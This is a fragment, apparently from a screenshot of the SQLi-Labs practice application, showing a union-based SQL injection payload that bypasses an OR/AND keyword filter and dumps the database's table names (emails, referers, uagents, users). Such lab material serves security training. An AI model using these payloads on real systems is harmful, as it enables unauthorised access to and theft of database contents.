 where table_schema=database() %26%26 1=1 --+
Search
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SER
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database() && 1=1 --